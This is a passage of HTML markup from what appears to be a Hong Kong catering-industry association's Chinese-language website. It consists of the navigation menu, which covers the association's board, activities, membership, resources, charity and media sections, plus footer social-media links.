<li class="item-479 menu-deeper menu-parent"><span class="nav-header ">關於本會<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-480"><a href="/index.php/zh/info-tc/info1-tc" >簡介及宗旨</a></li><li class="item-518"><a href="/index.php/zh/info-tc/2024-01-26-09-00-04" >組織架構</a></li><li class="item-533 menu-deeper menu-parent"><span class="nav-header ">會董名錄<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-529"><a href="/index.php/zh/info-tc/2024-08-01-09-08-53/president" >會長（歷任主席）</a></li><li class="item-528 menu-deeper menu-parent"><span class="nav-header ">2024-25年度董事會<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-530"><a href="/index.php/zh/info-tc/2024-08-01-09-08-53/board-of-directors/chairman" >主席及副主席</a></li><li class="item-485"><a href="/index.php/zh/info-tc/2024-08-01-09-08-53/board-of-directors/directors" >會董</a></li></ul></li></ul></li></ul></li><li class="item-488 menu-deeper menu-parent"><span class="nav-header ">協會活動<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-534"><a href="/index.php/zh/hkfortinfo-3-tc/annualmeeting" >周年大會及就職典禮</a></li><li class="item-535"><a href="/index.php/zh/hkfortinfo-3-tc/meeting" >董事會會議</a></li><li class="item-536"><a href="/index.php/zh/hkfortinfo-3-tc/visit" >訪會及出訪</a></li><li class="item-537"><a href="/index.php/zh/hkfortinfo-3-tc/public" >公共事務及會議</a></li><li class="item-538"><a href="/index.php/zh/hkfortinfo-3-tc/training" >研討會及培訓</a></li><li class="item-539"><a href="/index.php/zh/hkfortinfo-3-tc/expedition" >參觀及展覽</a></li><li class="item-540"><a href="/index.php/zh/hkfortinfo-3-tc/exchange" >交流及聯繫</a></li><li class="item-541"><a href="/index.php/zh/hkfortinfo-3-tc/corporate" >友會及企業合作</a></li></ul></li><li class="item-542 menu-deeper menu-parent"><span class="nav-header ">會員服務<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-544"><a href="/index.php/zh/service/application" >入會程序</a></li><li class="item-543"><a href="/index.php/zh/service/memberintro" >會員概覽</a></li><li class="item-545 menu-deeper menu-parent"><span class="nav-header ">會員福利<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-549"><a href="/index.php/zh/service/memberbonus/shop" >禮品兑換及購買</a></li></ul></li><li class="item-547 menu-deeper menu-parent"><span class="nav-header ">會籍事務<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-546"><a href="/index.php/zh/service/members/yc-application" >青年委員會會員申請</a></li><li class="item-548"><a href="/index.php/zh/service/members/changeinfo" >更改會員資料</a></li><li class="item-550"><a href="/index.php/zh/service/members/formdownload" >各類表格下載</a></li></ul></li></ul></li><li class="item-551 menu-deeper menu-parent"><span class="nav-header ">資源中心<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-552"><a href="/index.php/zh/resources-tc/guidlines" >行業指引及標準</a></li><li class="item-553"><a href="/index.php/zh/resources-tc/analysis" >調研與分析</a></li><li class="item-554"><a href="/index.php/zh/resources-tc/seasonspeical" >《飲食薈萃》 季度專題</a></li><li class="item-555"><a href="/index.php/zh/resources-tc/share" >業界經驗分享</a></li><li class="item-556 menu-deeper menu-parent"><span class="nav-header ">出版刊物<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-254"><a href="/index.php/zh/resources-tc/publication/info1-4" >年刊</a></li></ul></li></ul></li><li class="item-557 menu-deeper menu-parent"><span class="nav-header ">社會責任<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-558"><a href="/index.php/zh/socialreposibility/charity" >餐飲聯慈善基金</a></li><li class="item-559"><a href="/index.php/zh/socialreposibility/environment" >「優質餐飲業環保管理計劃」</a></li></ul></li><li class="item-560 menu-deeper menu-parent"><span class="nav-header ">媒體中心<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-561"><a href="/index.php/zh/mediacentre/pressrelease" >新聞稿</a></li><li class="item-562 menu-deeper menu-parent"><a href="/index.php/zh/mediacentre/meidareport" >媒體報道<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-568"><a href="/index.php/zh/mediacentre/meidareport/2025-08-06-07-08-39" >節目回顧</a></li></ul></li><li class="item-563"><a href="/index.php/zh/mediacentre/socialmedia" >社交平台</a></li></ul></li><li class="item-564 menu-deeper menu-parent"><span class="nav-header ">職業發展<span class="menu-toggler"></span></span><ul class="menu-child"><li class="item-565"><a href="/index.php/zh/development/catering" >餐飲業</a></li><li class="item-566"><a href="/index.php/zh/development/related" >聯業</a></li></ul></li></ul>
</div></div>		
		
					<div class="mb-4">
							</div>
		
					<ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/hkfort.hkfort" aria-label="Facebook"><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="social-icon-custom"><a target="_blank" rel="noopener noreferrer" href="https://www.hkfort.org.hk/images/wx/wxcode.png" aria-label="Custom"><span class="fab fa-weixin" aria-hidden="true"></span></a></li></ul>				
					
		
		<!-- custom module position -->
		
	</div>
</div>				

		
		

		<!-- Go to top -->
					<a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fas fa-angle-up" aria-hidden="true"></span></a>
					</body>
</html>